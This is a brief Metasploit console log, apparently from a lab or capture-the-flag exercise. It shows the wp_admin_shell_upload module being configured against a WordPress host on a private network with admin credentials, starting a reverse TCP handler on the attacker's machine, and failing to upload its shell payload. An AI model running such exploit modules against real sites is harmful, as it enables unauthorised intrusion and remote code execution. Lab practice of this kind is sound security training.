 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.1.249
RHOSTS => 192.168.1.249
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD ginger
PASSWORD => ginger
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME lemon
USERNAME => lemon
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.241:4444
[*] Authenticating with WordPress using lemon:ginger...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.